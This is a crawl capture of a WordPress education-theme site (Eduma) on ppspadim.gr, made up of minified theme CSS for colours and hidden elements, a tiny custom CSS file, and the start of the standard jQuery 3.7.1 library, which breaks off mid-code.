.thim-enroll-course-button,.learn-press #finish-course:hover,.learn-press .thim-enroll-course-button:hover,.course-content .complete-lesson-button,.course-content .complete-lesson-button:hover,#tab-course-review .add-review form button[type="submit"],#tab-course-review .add-review form button[type="submit"]:hover,#tab-course-review .review-load-more #course-review-load-more,#tab-course-review .review-load-more #course-review-load-more:hover,.become-teacher-form button[type=submit],.become-teacher-form button[type=submit]:hover,.wrapper-lists-our-team a.join-our-team,.wrapper-lists-our-team a.join-our-team:hover,.thim-login form#loginform input[type=submit],.thim-login form#registerform input[type=submit],.thim-login form#lostpasswordform input[type=submit],.thim-login form#resetpassform input[type=submit],.thim-login form#loginform input[type=submit]:hover,.thim-login form#registerform input[type=submit]:hover,.thim-login form#lostpasswordform input[type=submit]:hover,.thim-login form#resetpassform input[type=submit]:hover,.tp-event-archive .entry-content .tp_event_view-detail,.tp-event-archive .entry-content .tp_event_view-detail:hover,.thim-what-it-about-desc .button .thim-button,.thim-join-the-elite-group .thim-widget-button .widget-button.normal,.thim-join-the-elite-group .thim-widget-button .widget-button.normal:hover,.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit,.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit:hover,.thim-course-megamenu .course-readmore,.thim-course-megamenu .course-readmore:hover,.rev-btn.thim-slider-button,.rev-btn.thim-slider-button:hover,#learn-press-finish-course,form.lp-cart .checkout-button,#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a,#learn-press-payment .place-order-action input.button,.list-book-event thead th a,.list-book-event thead td a,.list-book-event tbody th a,.list-book-event tbody td a,.list-book-event thead th a:hover,.list-book-event thead td a:hover,.list-book-event tbody th a:hover,.list-book-event tbody td a:hover,#learn-press-form-login input[type="submit"],.pmpro-has-access input.pmpro_btn,.pmpro-has-access a.pmpro_btn,.pmpro-has-access input.pmpro_btn:hover,.pmpro-has-access a.pmpro_btn:hover,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit:hover,.lp_pmpro_courses_by_level .level-wrap footer a,.thim-timetable-link,.thim-timetable-link:hover,.thim-button-checkout,.thim-widget-courses .view-all-courses.position-bottom,.woocommerce .add_to_cart_button.ajax_add_to_cart:hover,.woocommerce .add_to_cart_button.ajax_add_to_cart,.thim-course-landing-button .woocommerce-message a.button,.course-payment .woocommerce-message a.button{color:#333}.product-grid .product__title a.button.add_to_cart_button,.product-grid .product__title a.button.add_to_cart_button:hover,.product-grid .product__title a.button.add_to_cart_button:before,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit:hover,.quickview .product-info .right .cart button.button:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce .wc-proceed-to-checkout a.button:hover,.woocommerce-page .wc-proceed-to-checkout a.button:hover,.quickview .product-info .right .cart button.button,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .wc-proceed-to-checkout a.button,.woocommerce-page .wc-proceed-to-checkout a.button,#customer_login form input[type=submit],#customer_login form input[type=submit]:hover,.woocommerce .reset_password form input[type=submit],.woocommerce .reset_password form input[type=submit]:hover,.menu-right .thim-link-login a,.menu-right .thim-link-login a:hover,.woocommerce-MyAccount-content form input.button,.woocommerce-MyAccount-content form input.button:hover{color:#333}body.boxed-area.bg-boxed-image{background-repeat:no-repeat;background-position:center;background-attachment:inherit;background-size:inherit;background-image:url("")}body.boxed-area.bg-boxed-pattern{background-image:url("//ppspadim.gr/wp-content/themes/eduma/images/patterns/pattern7.png")}input[type=checkbox]:checked:before,input[type=radio]:checked:before,aside .woof_container_size .woof_list li input[type=radio]:checked:before,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson a.course-item-title:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz a.course-item-title:hover,.product-grid .product__title .title:hover,.user-info .edit-profile a,.user-info .edit-profile a:hover,.thim-other-member:hover .owl-buttons .owl-prev:hover .fa,.thim-other-member:hover .owl-buttons .owl-next:hover .fa,.widget-area.sidebar-events .widget_book-event ul li.event-cost .value,.pmpro-has-access #pmpro_invoices_table tbody tr td a:hover,.pmpro-has-access #pmpro_account-invoices tbody tr td a:hover,.thim-testimonial-carousel .owl-buttons .owl-prev,.thim-testimonial-carousel .owl-buttons .owl-next,.pmpro-has-access .navigation a:hover,.pmpro-has-access .pmpro_actionlinks a:hover,.pmpro-has-access a,.thim-category-tabs .nav-tabs li a:hover,.thim-category-tabs .nav-tabs li.active a,form.lp-checkout .logged-in a,.learn-press-cart-table tbody .cart_item .course-name a:hover,.portfolio-content .tags ul li a,#thim-popup-login .thim-login-container .link-bottom a,.thim-owl-carousel-post.thim-list-posts .read-more,.thim-owl-carousel-post.thim-list-posts .title a:hover,.landing-image .title a:hover,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.list-book-event thead th a:hover,.list-book-event thead td a:hover,.list-book-event tbody th a:hover,.list-book-event tbody td a:hover,.btn-border:hover,input[type=checkbox]:checked:before,#buddypress div#item-header .item-meta a,#buddypress div#item-header .item-meta a:hover,#buddypress #members-list li .item .item-title > a:hover,#buddypress #members-list li .item .item-title .activity-read-more a,#buddypress #members-list li .item .item-title .activity-read-more a:hover,#buddypress .acomment-meta a:first-child:hover,#buddypress div.activity-comments > ul > li .acomment-options a,#buddypress div.activity-comments > ul > li .acomment-options a:hover,#buddypress .activity-list .activity-content .activity-header,.comment-header a:not(.activity-time-since):hover,.breadcrumbs-wrapper #breadcrumbs a:hover,#buddypress div.item-list-tabs#subnav ul li.selected a,#buddypress div.item-list-tabs#subnav ul li.current a,.thim-latest-new-university .thim-owl-carousel-post .title a:hover,.widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a:hover,.thim-course-grid .course-item .thim-course-content .course-title a:hover,.thim-course-grid .course-item .thim-course-content .course-meta > div a:hover,#tab-course-review .add-review .review-stars-rated,#tab-course-review .add-review .review-stars-rated .review-stars,#tab-course-review .course-rating .average-rating .rating-box .average-value,.thim-testimonial-slider .control-nav:hover,.thim-testimonial-slider .control-nav:hover:before,.thim-widget-tab .nav-tabs li a .fa,.thim-list-event.layout-2 .view-all,.thim-list-event .view-all:hover,.thim-list-event .item-event .time-from,.thim-list-event .item-event .title a:hover,.thim-login .link-bottom a,.list-tab-event .nav-tabs li.active .fa,.profile-tabs .nav-tabs li.active .fa,.tp-event-organizers .owl-buttons .owl-prev:hover .fa,.tp-event-organizers .owl-buttons .owl-next:hover .fa,.single-quiz .quiz-clock .quiz-timer #quiz-countdown-value,.single-quiz .quiz-clock .quiz-timer #quiz-countdown,.single-quiz .quiz-clock .quiz-total .quiz-text .number,.single-quiz .quiz-questions.list-quiz-questions ul li a:hover,.single-quiz .quiz-questions.list-quiz-questions ul li.current a,.question-hint .quiz-hint-toggle,.bbpress .bbp-topic-description .bbp-author-name,.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title:hover,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink:hover,.bbpress #bbpress-forums li.bbp-body ul .bbp-author-name,.bbpress #bbpress-forums .bbp-breadcrumb a:hover,.bbpress #bbpress-forums #bbp-user-body a:hover,.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover,.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.thim-widget-icon-box .wrapper-box-icon.has_custom_image:not(.overlay) .smicon-read:hover,.thim-carousel-instructors .instructor-item .readmore:hover,.thim-carousel-instructors .instructor-item .readmore,.thim-color:hover,.thim-owl-carousel-post .owl-controls .owl-prev:hover .fa,.thim-owl-carousel-post .owl-controls .owl-next:hover .fa,.wrapper-lists-our-team .our-team-item .title a:hover,.thim-course-megamenu .course-title a:hover,footer#colophon .copyright-area .text-copyright a,body .vc_tta.vc_tta-spacing-1 .vc_tta-tab .vc_active a .fa,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover i,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-2 .owl-controls .owl-buttons .owl-next:hover,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover .fa,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-prev:hover,.thim-owl-carousel-post.layout-3 .owl-controls .owl-buttons .owl-next:hover,.thim-simple-wrapper .event-wrapper:hover .title a,.thim-right-bg-secondary-color .thim-list-post-inner .link_read_more a:hover,.thim-widget-carousel-categories .link-view-all:hover,.thim-sidebar-content .twitter-inner a:hover,.thim-grid-posts .article-wrapper:hover .title a,.thim-experience .title,.thim-list-post-inner .link_read_more a:hover,.thim-footer-info-3 .heading,#learn-press-course-curriculum ul.curriculum-sections .section-header .meta,#your-profile .link-change-password,#popup-sidebar .learn-press-breadcrumb a,#popup-sidebar .learn-press-breadcrumb .fa,#learn-press-course-curriculum ul.curriculum-sections .section-header:hover .collapse,.lp-pmpro-membership-list .item-td a:hover,.list-event-slider .view-all:hover,li.product-category h3:hover,.course-item .course-thumbnail .course-wishlist-box .course-wishlisted,.course-item .course-thumbnail .course-wishlist-box .course-wishlist:hover,.learn-press .tab-content .course-wishlist-box span.fa.course-wishlisted,.thim-course-list .course-item .thim-course-content .course-title a:hover,.rating-box .review-stars-rated .review-stars > li span,.course-review .review-stars-rated .review-stars > li span,.switch-layout-container .switch-layout a.switch-active,.switch-layout-container .switch-layout a:hover,.thim-widget-courses .view-all-courses:hover,.thim-course-carousel .owl-controls .owl-prev:hover .fa,.thim-course-carousel .owl-controls .owl-next:hover .fa,.thim-carousel-course-categories .owl-carousel .owl-item .title a:hover,.learn-press .course-tabs .nav-tabs li.active a .fa,.learn-press #learn_press_payment_form .learn_press_payment_close:hover,#learn-press-course-curriculum .section-content .course-lesson a,#learn-press-course-curriculum .section-content .course-quiz a,#learn-press-course-curriculum .section-content .course-lesson .course-format-icon .fa,#learn-press-course-curriculum .section-content .course-quiz .course-format-icon .fa,#tab-course-description .thim-course-info ul li .fa,#customer_login form .link-bottom a,#customer_login form .lost-password a,#customer_login form .link-bottom a:hover,#customer_login form .lost-password a:hover,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #comments .commentlist li .comment-text .meta strong,.woocommerce .woocommerce-shipping-calculator a,.woocommerce .comment-form-rating a,.woocommerce .comment-form-rating a:hover,.woocommerce .star-rating span:before,.woocommerce .star-rating:before,.woocommerce .star-rating,.woocommerce div.woocommerce-message:before,.woocommerce div.woocommerce-info:before,.woocommerce .form-row label.checkbox a,.woocommerce .woocommerce-info .showcoupon,.product-grid .product__title .title a:hover,.quickview .product-info .right .product_meta a:hover,.page-404-content a:hover,.counter-box .display-percentage,.widget-area .thim-course-list-sidebar .thim-course-content .course-title a:hover,.widget-area .thim-list-posts.sidebar .article-title-wrapper a:hover,.widget-area aside.widget ul li a:hover,.widget-area aside.widget ul li.current-cat a,#respond .logged-in-as a:hover,#respond #cancel-comment-reply-link:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a:hover,.related-archive ul.archived-posts > li h5 a:hover,.entry-navigation-post .next-post .title a:hover,.entry-navigation-post .prev-post .title a:hover,.thim-about-author .author-top a.name:hover,.entry-tag-share .post-tag a:hover,article .entry-header .entry-title a:hover,article .entry-header .date-meta,.thim-widget-accordion .panel-title a:not(.collapsed):after,.thim-owl-carousel-post .owl-controls.owl-prev:hover .fa,.thim-owl-carousel-post .owl-controls.owl-next:hover .fa,.thim-owl-carousel-post .title a:hover,.thim-social li a:hover,footer#colophon .footer a:hover,footer#colophon .footer .thim-footer-location .info a:hover,footer#colophon .footer .thim-footer-location .social a:hover,.thim-course-search-overlay .search-toggle:hover,.site-header.affix .thim-course-search-overlay .search-toggle:hover,.thim-mobile-login a:hover,.thim-color,.one-courses-page-content .row-item .courses-price,.one-courses-page-content .row-item .number-students:before,input[type=checkbox]:checked:before,.btn-border,.breadcrumbs-wrapper #breadcrumbs li a:hover,.breadcrumbs-wrapper.button-list-gird .display .switcher-active i,.breadcrumbs-wrapper.button-list-gird .display .switcher-active a:hover i,.breadcrumbs-wrapper .woocommerce-breadcrumb a:hover,.breadcrumbs-wrapper .thim-breadcrumbs a:hover,.list-info li i,.list-address li i,.flexslider .flex-direction-nav .flex-prev:before,.flexslider .flex-direction-nav .flex-next:before,.comments-area .comment-list .comment-list-inner li .comment-extra-info a:hover,.quickview .product-info .right .cart a:hover,.quickview .quick-view-detail:hover,.woocommerce div.product .woocommerce-review-link:hover,.woocommerce div.product .product_meta a:hover,.woocommerce-page .product-name a:hover{color:#d26d70}.lp-course-progress .lp-progress-bar .lp-progress-value,#your-profile ul.learn-press-subtabs li.current:before,.quiz-buttons button:hover,.woocommerce .product_thumb .onsale,.learn-press-question-options > li.answer-option > label input[type="checkbox"]:checked:before,.learn-press-question-options > li.answer-option > label input[type="radio"]:checked:before,.footer-bottom .thim-widget-icon-box:before,.wrapper-lists-our-team .our-team-item .our-team-image:before,.thim-bg-overlay-color-half:before,.thim-bg-overlay-color:before,.thim-testimonial-slider ul.scrollable li:before,.product-grid .product__title a.added_to_cart,.pagination li .page-numbers:hover,.pagination li .page-numbers.current,.loop-pagination li .page-numbers:hover,.loop-pagination li .page-numbers.current,.thim-widget-carousel-categories .content-wrapper,body .vc_tta.vc_tta-spacing-1 .vc_tta-tab .vc_active:before,.lp_pmpro_courses_by_level .level-wrap header .lp_pmpro_title_level:before,.lp_pmpro_courses_by_level .level-wrap footer a,.pmpro-has-access input.pmpro_btn,.pmpro-has-access a.pmpro_btn,#learn-press-form-login input[type=submit],.widget-area.sidebar-events .book-title,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.thim-buy-now-desc:before,#thim-popup-login .thim-login-container .close-popup,.thim-owl-carousel-post.thim-list-posts .info,.thim-timetable-link,.woocommerce-MyAccount-navigation li.is-active:before,.thim-search-light-style .thim-widget-courses-searching .courses-searching button,.thim-button-checkout,.thim-text-title:before,body .vc_tta.vc_general .vc_active .vc_tta-panel-title > a:before,body .vc_tta.vc_general .vc_tta-panel-title:hover > a:before,.thim-widget-courses .view-all-courses.position-bottom,.woocommerce .add_to_cart_button.ajax_add_to_cart,.cssload-loader-inner-style-2,.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number,.widget_shopping_cart .widget_shopping_cart_content .buttons a:hover,.thim-course-grid .course-item .thim-course-content .course-meta:before,.thim-course-grid .course-item .course-thumbnail > a.course-readmore,#tab-course-review .add-review form button[type=submit],#tab-course-review .review-load-more #course-review-load-more,#tab-course-review .course-rating .detailed-rating .stars > div.bar .full_bar > div,.thim-widget-tab .nav-tabs li.active:before,.wrapper-lists-our-team a.join-our-team,.site-main .widget_text .widget-title:before,.rev_slider_wrapper .tp-bullet.selected,.become-teacher-form button[type=submit],.thim-about-us-quote hr,.thim-login form#loginform input[type=submit],.thim-login form#registerform input[type=submit],.thim-login form#lostpasswordform input[type=submit],.thim-login form#resetpassform input[type=submit],.thim-list-content li:before,.tp-event-archive .entry-content .tp_event_view-detail,.list-tab-event .nav-tabs li.active:before,.profile-tabs .nav-tabs li.active:before,.single-quiz button.check_answer:hover,.single-quiz button.next-question:hover,.single-quiz button.prev-question:hover,.single-quiz button.button-finish-quiz:hover,.single-quiz button.button-start-quiz:hover,.bbpress #bbpress-forums li.bbp-header,.bbpress #bbpress-forums button:hover,.thim-what-it-about-desc .button .thim-button,a.widget-button,.menu-right .thim-link-login a,.thim-join-the-elite-group:before,.thim-join-the-elite-group .thim-widget-button .widget-button.normal,.thim-welcome-university .thim-register-now-form .wpcf7-form .wpcf7-submit,.thim-course-megamenu .course-readmore,#buddypress div.item-list-tabs ul li.selected:before,#buddypress div.item-list-tabs ul li.current:before,#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected:before,#buddypress .bp-avatar-nav ul.avatar-nav-items li.current:before,#buddypress input[type=submit],#buddypress a.button:hover,#buddypress div#item-header div.generic-button > a:hover,li form.ac-form .ac-reply-content .ac-reply-cancel:hover,li form.ac-form .ac-reply-content input[type=submit],.rev-btn.thim-slider-button,form.lp-cart .checkout-button,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a,#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button,.learn-press .view-cart-button:hover,#learn-press-payment .place-order-action input.button,#learn-press-payment .place-order-action input.button,#learn-press-payment .place-order-action input.button:hover,#learn-press-finish-course,#learn-press-checkout-user-form #learn-press-checkout-user-login ul.form-fields li button,#learn-press-checkout-user-form #learn-press-checkout-user-register .form-content a,.overlay-black .thim-widget-courses-searching .courses-searching button,.event_button_disable,.owl-controls .owl-pagination .owl-page:hover,.owl-controls .owl-pagination .owl-page.active,.thim-widget-icon-box .line-heading,.widget-area aside.WOOF_Widget .woof_container .woof_container_inner:before,.thim-course-landing-button .woocommerce-message a.button,.course-payment .woocommerce-message a.button,form.pmpro_form .lp-pmpro-name,.loop-pagination .page-number,.loop-pagination a:hover .page-number,.blog-switch-layout.blog-grid article .entry-grid-meta:before,.woocommerce-product-search:after,.learn-press-pmpro-buy-membership a.button:hover,.lp-course-progress .lp-progress-bar .lp-progress-value,.grid-horizontal .item-post:nth-child(2n) .article-wrapper,.cssload-loader-style-3 .sk-cube:before,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson.item-current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-lesson .lesson-preview:hover,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz.item-current:after,#learn-press-course-curriculum ul.curriculum-sections .section-content .course-quiz .lesson-preview:hover,#your-profile input[type=submit],#course-curriculum-popup #popup-header,#popup_container #popup_title,#popup_panel #popup_ok,#popup_panel #popup_ok:hover,#popup_panel #popup_cancel:hover,#popup_title,.course-content .popup-title,.mfp-content .popup-title,.quiz-buttons .button-hint:hover,.quiz-buttons .button-next-question:hover,.quiz-buttons .button-check-answer:hover,.quiz-buttons .button-prev-question:hover,.lp-pmpro-membership-list .header-item.position-2:before,.cssload-loading i,.learn-press #learn_press_payment_form .learn_press_payment_close .learn_press_payment_checkout:hover,.learn-press .thim-enroll-course-button,.learn-press .course-tabs .nav-tabs li.active:before,.learn-press #finish-course,.learn-press .course-meta > div .value.lp-progress-bar .lp-progress-value,#learn-press-course-curriculum .section-content .course-lesson a.lesson-preview:hover,#learn-press-course-curriculum .section-content .course-quiz a.lesson-preview:hover,.course-content .complete-lesson-button,.thim-course-menu-landing .thim-course-landing-tab li.active:before,.thim-course-list .course-item .thim-course-content .course-readmore a,.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce div.product .woocommerce-tabs .entry-content #reviews #review_form_wrapper .comment-form .form-submit .submit,.woocommerce-page .button:hover,.woocommerce div.product form.cart .button,.woocommerce div.product .onsale,.product_thumb .onsale,.quickview .product-info .right .cart button.button,.product-grid .product__title .title a.button.add_to_cart_button,.product-grid .product__title .title a.added_to_cart,.widget-area aside:before,article .readmore a,.thim-widget-accordion .panel-title a:not(.collapsed):before,.thim-register-now-form .wpcf7-form .wpcf7-submit:hover,.thim-register-now-form .title:before,.mc4wp-form .mc4wp-form-fields button[type=submit],.mc4wp-form .mc4wp-form-fields input[type=submit],.wpcf7-form .wpcf7-submit,.navigation .navbar-nav #magic-line,.thim-bg-color,.btn-primary,.top_site_main .page-title-wrapper h1:before,.top_site_main .page-title-wrapper h2:before,.thim-widget-courses-searching .thim-course-search-overlay .courses-searching button,#respond.comment-respond .comment-form .form-submit input#submit,.comments-area .comment-list .comment-list-inner .form-submit input#submit,.wpcf7-form.style-02 .contact-form-content .submit-btn input,.wpcf7-form.style-01 .contact-form-content .submit-btn input,#back-to-top:hover,input[type=submit],button{background-color:#d26d70}::-moz-selection{background-color:#d26d70}::selection{background-color:#d26d70}.course-thumbnail .media-intro,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.filter:hover,.thim-widget-portfolio .wapper_portfolio .filters .portfolio-tabs li a.active,.portfolio_container .wapper_portfolio .filters .portfolio-tabs li a.active,.thim-other-member:hover .owl-buttons .owl-prev:hover,.thim-other-member:hover .owl-buttons .owl-next:hover,#learn-press-form-login input[type=email]:focus,#learn-press-form-login input[type=password]:focus,#learn-press-form-login input[type=text]:focus,.btn-border:hover,.owl-controls .owl-pagination .owl-page:hover,.owl-controls .owl-pagination .owl-page.active,.thim-product-switch-wrap form.woocommerce-ordering select:focus,aside .woof_container_size .woof_list li input[type=radio],form#lostpasswordform p input[type=text]:focus,form#lostpasswordform p input[type=email]:focus,form#lostpasswordform p input[type=password]:focus,.thim-login form#registerform input[type=email]:focus,.thim-login form#loginform input[type=email]:focus,.thim-login form#registerform input[type=password]:focus,.thim-login form#loginform input[type=password]:focus,.thim-login form#registerform input[type=text]:focus,.thim-login form#loginform input[type=text]:focus,.thim-login form#resetpassform input[type=text]:focus,form#registerform input[type=password]:focus,.thim-owl-carousel-post .owl-controls .owl-prev:hover,.thim-owl-carousel-post .owl-controls .owl-next:hover,.thim-testimonial-slider .control-nav:hover,.rev_slider_wrapper .tp-bullet.selected,.thim-list-event .view-all:hover,.thim-list-event.layout-2 .time-from,.tp-event-organizers .owl-buttons .owl-prev:hover,.tp-event-organizers .owl-buttons .owl-next:hover,.thim-join-the-elite-group .thim-widget-button .widget-button.normal,.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner,body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:before,body .vc_tta.vc_general .vc_active .vc_tta-panel-title .vc_tta-controls-icon:after,body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:before,body .vc_tta.vc_general .vc_tta-panel-title:hover .vc_tta-controls-icon:after,#respond.comment-respond .comment-form .comment-form-author input:focus,#respond.comment-respond .comment-form .comment-form-email input:focus,#respond.comment-respond .comment-form .comment-form-url input:focus,#respond.comment-respond .comment-form textarea:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce #customer_login input[type=text]:focus,.woocommerce #customer_login input[type=email]:focus,.woocommerce #customer_login input[type=password]:focus,.cssload-loader-style-2,.loop-pagination .page-number,.loop-pagination a:hover .page-number,.thim-course-carousel .owl-controls .owl-prev:hover,.thim-course-carousel .owl-controls .owl-next:hover,.thim-widget-courses .view-all-courses:hover,.filter-controls li a:hover,.filter-controls li a.active,.product-cat li a:hover,.product-cat li a.active,.thim-owl-carousel-post .owl-controls.owl-prev:hover,.thim-owl-carousel-post .owl-controls.owl-next:hover,.mc4wp-form .mc4wp-form-fields input[type=email]:focus,.wpcf7-form input[type=text]:focus,.wpcf7-form input[type=email]:focus,.wpcf7-form input[type=tel]:focus,.wpcf7-form input[type=number]:focus,.wpcf7-form input[type=date]:focus,.wpcf7-form select:focus,.wpcf7-form textarea:focus,.thim-social li a:hover,footer#colophon .footer .thim-footer-location .social a:hover,.btn-primary,.btn-border,.search-form .search-field:focus,#bbp-search-form > .bbp-search-box #bbp_search:focus,.switch-layout-container .courses-searching form input[type=text]:focus,.pagination li .page-numbers:hover,.pagination li .page-numbers.current,.loop-pagination li .page-numbers:hover,.loop-pagination li .page-numbers.current{border-color:#d26d70}.thim-category-tabs .nav-tabs li a:hover,.thim-category-tabs .nav-tabs li.active a,.woocommerce div.product .woocommerce-tabs .tabs .active a{border-bottom-color:#d26d70}.thim-testimonial-carousel .content .title .line:after,.widget-area.sidebar-events .book-title:before,.woocommerce div.woocommerce-message,.woocommerce div.woocommerce-info{border-top-color:#d26d70}.thim-widget-carousel-categories .content-wrapper:before{border-right-color:#d26d70}form.lp-checkout .logged-in,.grid-horizontal .item-post:nth-child(2n) .article-wrapper:before{border-left-color:#d26d70}#buddypress form#whats-new-form #whats-new:focus{border-color:#d26d70 !important}.woocommerce-MyAccount-content form input.button,.portfolio-content .flex-direction-nav li a,.woocommerce .reset_password form input[type=submit],#customer_login form input[type=submit],.quickview .product-info .right .cart button.button,.widget_shopping_cart .widget_shopping_cart_content .buttons a.checkout,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce .wc-proceed-to-checkout a.button,.woocommerce-page .wc-proceed-to-checkout a.button{background-color:#d26d70}.portfolio-content .flex-direction-nav li a:hover:before{color:#d26d70}.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-next:hover,.thim-carousel-course-categories .owl-carousel .owl-buttons .owl-prev:hover{background-color:rgba(210, 109, 112, 0.8)}.thim-owl-carousel-post .info{background-color:rgba(210, 109, 112, 0.92)}div#preload{background-color:#fff}.sk-cube-grid .sk-cube,.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child,.sk-wandering-cubes .sk-cube,.sk-double-bounce .sk-child,.sk-rotating-plane,.sk-wave .sk-rect,.cssload-loader-style-2 .cssload-loader-inner,.sk-folding-cube .sk-cube:before{background-color:#ffb606}.cssload-loader-style-2{border-color:#ffb606}.cssload-loader-style-1 .cssload-inner.cssload-one{border-bottom-color:#ffb606}.cssload-loader-style-1 .cssload-inner.cssload-two{border-right-color:#ffb606}.cssload-loader-style-1 .cssload-inner.cssload-three{border-top-color:#ffb606}div.course-payment.thim-enroll-kindergarten {
    display: none;
}

div.author-contain {
display: none;
}

div.thim-about-author {
    display: none;
}

div.author-wrapper  {
    display: none;
}

.top_site_main .page-title-wrapper h1, .top_site_main .page-title-wrapper h2 {
    text-transform: none;
}
.learn-press .course-meta .value {
    text-transform: none;
}
.thim-ralated-course .related-title {
    text-transform: none;
}
article .entry-header .date-meta {
  height: 112px;
}

.thim-widget-timetable .timetable-item .location, .thim-widget-timetable .timetable-item .teacher {
  font-size:15px;
}
.thim-social-share li.heading {
    display: none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ppspadim.gr/?display_custom_css=css
body_size: -36
content:
.thim-social-share { display: none; }

--- FILE ---
content_type: application/javascript
request_url: https://ppspadim.gr/wp-includes/js/jquery/jquery.min.js
body_size: 41551
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in 